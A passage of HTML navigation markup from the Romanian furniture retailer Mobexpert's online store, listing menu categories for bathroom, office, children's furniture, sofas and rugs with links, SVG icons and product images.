                      href="/collections/comode-pantofi/"
                      target="_self"
                      title="Comode Pantofi de la Mobexpert"
                      class="link"
                    >
                      Comode Pantofi</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-07-usi-interior"
                      href="/collections/usi-de-interior/"
                      target="_self"
                      title="Uși de interior de la Mobexpert"
                      class="link"
                    >
                      Uși de interior</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="baie" class="link title">Baie</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L6-01-mobilier-baie"
                      href="/pages/mobilier-baie/"
                      target="_self"
                      title="Mobilier Baie de la Mobexpert"
                      class="link"
                    >
                      Mobilier Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-02-lavoare"
                      href="/collections/lavoare/"
                      target="_self"
                      title="Lavoare de la Mobexpert"
                      class="link"
                    >
                      Lavoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-03-mobila-baie"
                      href="/collections/mobila-baie/"
                      target="_self"
                      title="Mobilă Baie de la Mobexpert"
                      class="link"
                    >
                      Mobilă Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-04-mobilier-spalatorie"
                      href="/collections/mobilier-spalatorie/"
                      target="_self"
                      title="Mobilier Spălătorie de la Mobexpert"
                      class="link"
                    >
                      Mobilier Spălătorie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-05-cazi-baie"
                      href="/collections/cazi-baie/"
                      target="_self"
                      title="Căzi Baie de la Mobexpert"
                      class="link"
                    >
                      Căzi Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-06-baterii-baie"
                      href="/collections/baterii-baie/"
                      target="_self"
                      title="Baterii pentru Baie de la Mobexpert"
                      class="link"
                    >
                      Baterii Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-07-vase-toaleta-bideuri"
                      href="/collections/vase-toaleta-si-bideuri/"
                      target="_self"
                      title="Vase toaletă și Bideuri de la Mobexpert"
                      class="link"
                    >
                      Vase toaletă și Bideuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-08-mobilier-baie-apartament"
                      href="/collections/mobilier-baie-apartamente/"
                      target="_self"
                      title="Mobilier Baie Apartament de la Mobexpert"
                      class="link"
                    >
                      Mobilier Baie Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-09-cabine-sisteme-dus"
                      href="/collections/cabine-si-sisteme-dus/"
                      target="_self"
                      title="Cabine și Sisteme de duș de la Mobexpert"
                      class="link"
                    >
                      Cabine și Sisteme de duș</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-10-cadite-dus"
                      href="/collections/cadite-dus/"
                      target="_self"
                      title="Cădițe de duș de la Mobexpert"
                      class="link"
                    >
                      Cădițe de duș</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-11-radiatoare-baie"
                      href="/collections/radiatoare-baie/"
                      target="_self"
                      title="Radiatoare Baie de la Mobexpert"
                      class="link"
                    >
                      Radiatoare Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-12-oglinzi-baie"
                      href="/collections/oglinzi/oglinda-baie/"
                      target="_self"
                      title="Oglinzi Baie de la Mobexpert"
                      class="link"
                    >
                      Oglinzi Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L6-13-accesorii-baie"
                      href="/collections/accesorii-sanitare/"
                      target="_self"
                      title="Accesorii Baie de la Mobexpert"
                      class="link"
                    >
                      Accesorii Baie</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="birou" class="link title">Birou</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L7-01-mobilier-birou"
                      href="/pages/mobilier-birou/"
                      target="_self"
                      title="Mobilier Birou de la Mobexpert"
                      class="link"
                    >
                      Mobilier Birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-02-toata-colectia-birou"
                      href="/collections/mobila-birou/"
                      target="_self"
                      title="Toată Colecția Birou de la Mobexpert"
                      class="link"
                    >
                      Toată Colecția Birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-03-birouri-operationale"
                      href="/collections/mobila-birou/birou-operational/"
                      target="_self"
                      title="Birouri Operaționale de la Mobexpert"
                      class="link"
                    >
                      Birouri Operaționale</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-04-birouri-manageriale"
                      href="/collections/mobila-birou/birou-managerial/"
                      target="_self"
                      title="Birouri Manageriale de la Mobexpert"
                      class="link"
                    >
                      Birouri Manageriale</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-05-biroul-de-acasa"
                      href="/collections/mobila-birou/birou-calculator/"
                      target="_self"
                      title="Biroul de Acasă de la Mobexpert"
                      class="link"
                    >
                      Biroul de Acasă</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-06-mese-de-consiliu"
                      href="/collections/mobila-birou/masa-consiliu/"
                      target="_self"
                      title="Mese de Consiliu de la Mobexpert"
                      class="link"
                    >
                      Mese de Consiliu</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-07-depozitare-birou"
                      href="/collections/depozitare-birou/"
                      target="_self"
                      title="Depozitare Birou de la Mobexpert"
                      class="link"
                    >
                      Depozitare Birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-08-scaune-birou"
                      href="/collections/scaune-birou/"
                      target="_self"
                      title="Scaune Birou de la Mobexpert"
                      class="link"
                    >
                      Scaune Birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-09-scaune-operationale"
                      href="/collections/scaune-birou/scaun-operational/"
                      target="_self"
                      title="Scaune Operaționale de la Mobexpert"
                      class="link"
                    >
                      Scaune Operaționale</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-10-scaune-manageriale"
                      href="/collections/scaune-birou/scaun-directorial/"
                      target="_self"
                      title="Scaune Manageriale de la Mobexpert"
                      class="link"
                    >
                      Scaune Manageriale</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-11-scaune-consiliu"
                      href="/collections/scaune-birou/scaun-consiliu/"
                      target="_self"
                      title="Scaune Consiliu de la Mobexpert"
                      class="link"
                    >
                      Scaune Consiliu</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-12-scaune-gaming"
                      href="/collections/scaune-birou/scaun-gaming/"
                      target="_self"
                      title="Scaune Gaming de la Mobexpert"
                      class="link"
                    >
                      Scaune Gaming</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-13-scaune-pentru-biroul-de-acasa"
                      href="/collections/scaune-birou/scaun-birou/"
                      target="_self"
                      title="Scaune pentru Biroul de acasă de la Mobexpert"
                      class="link"
                    >
                      Scaune pentru Biroul de acasă</a
                    >
                  </li>
                  
                  <li>
                    <a
                      id="mobilier-L7-14-zona-asteptare"
                      href="/collections/canapele/canapea-sala-asteptare/"
                      target="_self"
                      title="Zonă Așteptare de la Mobexpert"
                      class="link"
                    >
                      Zonă Așteptare</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-15-masute"
                      href="/collections/masute-living-suporturi-reviste/masuta-birou/"
                      target="_self"
                      title="Măsuțe de la Mobexpert"
                      class="link"
                    >
                      Măsuțe</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L7-16-accesorii-birou"
                      href="/collections/accesorii-birou/"
                      target="_self"
                      title="Accesorii Birou de la Mobexpert"
                      class="link"
                    >
                      Accesorii Birou</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right mobilier-copii" aria-expanded="false">
            <div id="Menu1-mobilier-copii" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-mobilier-copii"
                viewBox="0 0 36.6 34.18"
                class="icon-mobile"
              >
                <g id="_43"><g><path  d="M29.44,7.39c2.61-.4,4.63-1.38,4.5-2.18-.12-.8-2.34-1.12-4.95-.72-2.61,.4-4.63,1.38-4.5,2.18,.12,.8,2.34,1.12,4.95,.72Z"/><path  d="M36.17,0h-1.77c-.24,0-.43,.19-.43,.43V7.14c0,.24-.19,.43-.43,.43H3.05c-.24,0-.43-.19-.43-.43v-2.61c0-.24-.19-.43-.43-.43H.43c-.24,0-.43,.19-.43,.43v29.22c0,.24,.19,.43,.43,.43h1.77c.24,0,.43-.19,.43-.43v-2.85c0-.24,.19-.43,.43-.43h5.89c.24,0,.43,.19,.43,.43v2.85c0,.24,.19,.43,.43,.43h.46c.24,0,.43-.19,.43-.43v-7.71c0-.24,.19-.43,.43-.43h22.43c.24,0,.43,.19,.43,.43v7.71c0,.24,.19,.43,.43,.43h1.77c.24,0,.43-.19,.43-.43V.43c0-.24-.19-.43-.43-.43ZM9.37,28.83c0,.24-.19,.43-.43,.43H3.05c-.24,0-.43-.19-.43-.43v-2.8c0-.24,.19-.43,.43-.43h5.89c.24,0,.43,.19,.43,.43v2.8Zm0-8.27c0,.24-.19,.43-.43,.43H3.05c-.24,0-.43-.19-.43-.43v-3.04c0-.24,.19-.43,.43-.43h5.89c.24,0,.43,.19,.43,.43v3.04Zm0-5.11c0,.24-.19,.43-.43,.43H3.05c-.24,0-.43-.19-.43-.43v-2.83c0-.24,.19-.43,.43-.43h5.89c.24,0,.43,.19,.43,.43v2.83Zm24.6,5.11c0,.24-.19,.43-.43,.43h-5.44c.43-.03,.88-.08,1.34-.15,2.61-.4,4.63-1.38,4.5-2.18-.12-.8-2.34-1.12-4.95-.72-2.61,.4-4.63,1.38-4.5,2.18,.07,.47,.88,.78,2.06,.86H11.11c-.24,0-.43-.19-.43-.43v-7.94c0-.24,.19-.43,.43-.43h22.43c.24,0,.43,.19,.43,.43v7.94Z"/></g></g>
              </svg>
              Mobilier copii
            </div>
            <span class="icon-arrow"></span>
            <ul id="mobilier-copii-dropdown" class="sub-menu dropdown" loading="lazy">
              <li class="item" aria-expanded="false">
                <div id="mobilier-camera" class="link title">Somn și Depozitare</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-copii-L1-01-descopera-colectia-mobilier-copii"
                      href="/pages/mobilier-camera-pentru-copii/"
                      target="_self"
                      title="Descoperă Colecția de Mobilier Copii de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Mobilier Copii</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-02-mobilier-copii-apartament"
                      href="/collections/mobilier-copii-apartamente/"
                      target="_self"
                      title="Mobilier Copii pentru Apartament de la Mobexpert"
                      class="link"
                    >
                      Mobilier apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-03-paturi-copii"
                      href="/collections/paturi-copii/"
                      target="_self"
                      title="Paturi Copii de la Mobexpert"
                      class="link"
                    >
                      Paturi Copii</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-04-noptiere"
                      href="/collections/noptiere-copii/"
                      target="_self"
                      title="Noptiere pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Noptiere</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-05-dulapuri-copii"
                      href="/collections/dulapuri-copii/"
                      target="_self"
                      title="Dulapuri pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Dulapuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-06-comode-copii"
                      href="/collections/comode-copii/"
                      target="_self"
                      title="Comode pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Comode</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-07-panouri-tapitate"
                      href="/collections/paturi-copii?tip_produs=Panou+decorativ+copii"
                      target="_self"
                      title="Panouri tapițate pentru Camera copiilor de la Mobexpert"
                      class="link"
                    >
                      Panouri tapițate</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-08-mese-toaleta-copii"
                      href="/collections/mese-toaleta-copii/"
                      target="_self"
                      title="Mese toaletă pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Mese toaletă</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L1-09-saltele-copii"
                      href="/collections/saltele/saltea-camera-copii/"
                      target="_self"
                      title="Saltele Copii de la Mobexpert"
                      class="link"
                    >
                      Saltele Copii</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="birouri-scaune" class="link title">Birouri și Scaune</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-copii-L2-01-descopera-colectia-birouri-scaune-copii"
                      href="/pages/birouri-si-scaune-pentru-copii/"
                      target="_self"
                      title="Descoperă Colecția de Birouri și Scaune de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Birouri și Scaune</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L2-02-birouri-copii"
                      href="/collections/birouri-copii/"
                      target="_self"
                      title="Birouri pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Birouri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L2-03-scaune-birou-copii"
                      href="/collections/scaune-birou-copii/"
                      target="_self"
                      title="Scaune birou pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Scaune birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L2-04-depozitare-birouri-copii"
                      href="/collections/depozitare-birou-copii/"
                      target="_self"
                      title="Depozitare birouri pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Depozitare birou</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L2-05-mobilier-scoli-si-gradinite"
                      href="/collections/mobilier-scolar/"
                      target="_self"
                      title="Mobilier pentru școli și grădinițe de la Mobexpert"
                      class="link"
                    >
                      Școală și Grădiniță</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="birouri-scaune" class="link title">Joacă și relaxare</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-copii-L3-01-scaune-gaming"
                      href="/collections/scaune-si-birouri-gaming/"
                      target="_self"
                      title="Scaune și birouri gaming de la Mobexpert"
                      class="link"
                    >
                      Scaune și birouri gaming</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L3-02-comode-tv-copii"
                      href="/collections/comode-tv-copii/"
                      target="_self"
                      title="Comode TV pentru copii de la Mobexpert"
                      class="link"
                    >
                      Comode TV copii</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L3-03-fotolii-puf-si-taburete-copii"
                      href="/collections/fotolii-puf-si-taburete-copii/"
                      target="_self"
                      title="Fotolii puf și taburete pentru copii de la Mobexpert"
                      class="link"
                    >
                      Fotolii puf și taburete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L3-04-jucarii-copii"
                      href="/collections/jucarii-copii/"
                      target="_self"
                      title="Jucării pentru copii de la Mobexpert"
                      class="link"
                    >
                      Jucării copii</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="decoratiuni" class="link title">Decorațiuni</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-copii-L4-0-descopera-colectia-decoratiuni"
                      href="/pages/decoratiuni-pentru-copii/"
                      target="_self"
                      title="Descoperă Colecția de Decorațiun de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Decorațiuni</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-01-iluminat-camera-copii"
                      href="/collections/corpuri-de-iluminat/lampa-camera-copii/"
                      target="_self"
                      title="Iluminat cameră Copii de la Mobexpert"
                      class="link"
                    >
                      Iluminat cameră</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-02-covoare"
                      href="/collections/covoare/covor-camera-copii/"
                      target="_self"
                      title="Covoare cameră Copii de la Mobexpert"
                      class="link"
                    >
                      Covoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-03-decoratiuni-perete-copii"
                      href="/collections/decoratiuni-perete-copii/"
                      target="_self"
                      title="Decorațiuni perete pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Decorațiuni perete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-04-perne-decorative-pleduri"
                      href="/collections/perne-decorative-si-pleduri-camera-copii/"
                      target="_self"
                      title="Perne decorative și Pleduri pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Perne decorative și Pleduri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-05-decoruri-copii"
                      href="/collections/decoruri-copii"
                      target="_self"
                      title="Decoruri cameră pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Decoruri cameră</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-copii-L4-06-asternuturi-pat-copii"
                      href="/collections/asternuturi-pat/asternut-camera-copii/"
                      target="_self"
                      title="Așternuturi pat pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Așternuturi pat</a
                    >
                  </li>
                  
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right canapele" aria-expanded="false">
            <div id="Menu1-canapele" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-canapele"
                viewBox="0 0 51.27 25.65"
                class="icon-mobile"
              >
                <g id="_39"><g><path  d="M47.52,13.75c2.07,0,3.75-1.68,3.75-3.75s-1.68-3.75-3.75-3.75-3.75,1.47-3.75,4.08v3.87H7.49v-3.87c0-2.61-1.68-4.08-3.75-4.08S0,7.94,0,10.01s1.68,3.75,3.75,3.75c.5,0,.71,.47,.71,.86v5.6c0,1.34-2.11,.74-2.11,2.86,0,1.42,1.15,2.57,2.57,2.57s2.57-1.12,2.57-2.91v-1.04H43.78v1.04c0,1.78,1.15,2.91,2.57,2.91s2.57-1.15,2.57-2.57c0-2.12-2.11-1.53-2.11-2.86v-5.6c0-.39,.22-.86,.71-.86ZM7.49,19.52v-.9H43.78v.9H7.49Z"/><path  d="M8.47,13.2H24.82c.19,0,.34-.15,.34-.34V2.71c0-1.49-1.22-2.71-2.71-2.71H10.84c-1.49,0-2.71,1.22-2.71,2.71V12.86c0,.19,.15,.34,.34,.34Z"/><rect  x="25.96" width="17.03" height="13.2" rx="2.71" ry="2.71"/></g></g>
              </svg>
              Canapele
            </div>
            <span class="icon-arrow"></span>
            <ul id="canapele-dropdown" class="sub-menu dropdown grid">
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-01-oferta-canapelele"
                  href="/pages/canapele"
                  target="_self"
                  title="Descoperă Colecția de Canapele de la Mobexpert"
                  class="link title"
                >
                  Descoperă Colecția de Canapele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/canapele-m01-oferta-canapele-2022-09.jpg?v=1663320210"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-02-toate-canapelele"
                  href="/collections/canapele"
                  target="_self"
                  title="Toate Canapelele de la Mobexpert"
                  class="link title"
                >
                  Toate Canapelele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="//cdn.shopify.com/s/files/1/0021/3041/1580/files/Mobexpert-toate-canapelele-01.jpg?v=1631111860"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-03-canapele-extensibile"
                  href="/collections/canapele/canapea-extensibila"
                  target="_self"
                  title="Canapele Extensibile de la Mobexpert"
                  class="link title"
                >
                  Canapele Extensibile
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-04-canapele-extensibile-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-04-coltare"
                  href="/collections/canapele/coltar"
                  target="_self"
                  title="Colțare de la Mobexpert"
                  class="link title"
                >
                  Colțare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-05-coltare-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-05-canapele-apartamente"
                  href="/collections/canapele-apartament"
                  target="_self"
                  title="Canapele Apartament de la Mobexpert"
                  class="link title"
                >
                  Canapele Apartament
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-01-canapele-apartament-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-06-canapele-stofa"
                  href="/collections/canapele/canapea-stofa"
                  target="_self"
                  title="Canapele Stofă de la Mobexpert"
                  class="link title"
                >
                  Canapele Stofă
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-03-canapele-stofa-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-07-canapele-piele"
                  href="/collections/canapele/canapea-piele"
                  target="_self"
                  title="Canapele Piele de la Mobexpert"
                  class="link title"
                >
                  Canapele Piele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-02-canapele-piele-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-08-canapele-fotolii-recliner-balans"
                  href="/collections/canapele/recliner"
                  target="_self"
                  title="Canapele și Fotolii cu Recliner și Balans de la Mobexpert"
                  class="link title"
                >
                  Canapele și Fotolii cu Recliner și Balans
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-06-canapele-si-fotolii-cu-recliner-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-09-canapele-clic-clac"
                  href="/collections/canapele/canapea-clic-clac"
                  target="_self"
                  title="Canapele Clic-Clac de la Mobexpert"
                  class="link title"
                >
                  Canapele Clic-Clac
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-07-canapele-clic-clac-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-10-fotolii-sezlonguri"
                  href="/collections/fotolii-sezlonguri/"
                  target="_self"
                  title="Fotolii și Șezlonguri de la Mobexpert"
                  class="link title"
                >
                  Fotolii și Șezlonguri
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-08-fotolii-si-sezlonguri-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-11-banchete"
                  href="/collections/banchete/"
                  target="_self"
                  title="Banchete de la Mobexpert"
                  class="link title"
                >
                  Banchete
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-09-banchete-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-12-taburete"
                  href="/collections/taburete/"
                  target="_self"
                  title="Taburete de la Mobexpert"
                  class="link title"
                >
                  Taburete
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-10-taburete-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="canapele-13-perne-decorative-canapele"
                  href="/collections/perne-decorative/perne-decorative-canapea/"
                  target="_self"
                  title="Perne Decorative de la Mobexpert"
                  class="link title"
                >
                  Perne Decorative
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-11-perne-decorative-m01-2021-07.jpg"
                  ></div>
                </a>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right covoare" aria-expanded="false">
            <div id="Menu1-covoare" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-covoare"
                viewBox="0 0 58.42 32.25"
                class="icon-mobile"
              >
                <g id="_56"><path  d="M58.42,.64V0H0V.64H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.63H6.13v.8H0v.63H6.13v.8H0v.63H6.13v.8H0v.63H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.64H6.13v.8H0v.63H58.42v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13v-.8h6.13v-.63h-6.13v-.8h6.13v-.64h-6.13V.64h6.13ZM10.6,31.67V.58h1.74V31.67h-1.74Zm8.87,0V.58h1.73V31.67h-1.73Zm8.87,0V.58h1.74V31.67h-1.74Zm8.87,0V.58h1.73V31.67h-1.73Zm8.87,0V.58h1.73V31.67h-1.73Z"/></g>
              </svg>
              Covoare
            </div>
            <span class="icon-arrow"></span>
            <ul id="covoare-dropdown" class="sub-menu dropdown grid">
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-01-descopera-colectia-covoare"
                  href="/pages/covoare"
                  target="_self"
                  title="Descoperă Colecția de Covoare de la Mobexpert"
                  class="link title"
                >
                  Descoperă Colecția de Covoare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/covoare-m01-oferta-covoare-2022-09.jpg?v=1663320210"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-02-toate-covoarele"
                  href="/collections/covoare"
                  target="_self"
                  title="Toate Covoarele de la Mobexpert"
                  class="link title"
                >
                  Toate Covoarele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/01-Toate-covoarele-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-03-covoare-camera"
                  href="/collections/covoare/covor-camera"
                  target="_self"
                  title="Covoare Cameră de la Mobexpert"
                  class="link title"
                >
                  Covoare Cameră
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/02-Covoare-Camera-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-04-covoare-ziegler"
                  href="/collections/covoare/covor-ziegler"
                  target="_self"
                  title="Covoare Ziegler de la Mobexpert"
                  class="link title"
                >
                  Covoare Ziegler
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/03-Covor-Ziegler-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-05-covoare-camera-copii"
                  href="/collections/covoare/covor-camera-copii"
                  target="_self"
                  title="Covoare Cameră Copii de la Mobexpert"
                  class="link title"
                >
                  Covoare Cameră Copii
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/04-Covoare-copii-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-06-covoare-piele"
                  href="/collections/covoare/covor-piele-naturala"
                  target="_self"
                  title="Covoare Bucătărie de la Mobexpert"
                  class="link title"
                >
                  Covoare Piele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/covoare-06-piele-2024-07-25.jpg?v=1721860683"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-07-covoare-bucatarie"
                  href="/collections/covoare/covor-bucatarie"
                  target="_self"
                  title="Covoare Bucătărie de la Mobexpert"
                  class="link title"
                >
                  Covoare Bucătărie
                  <div
                    class="img lazyload"
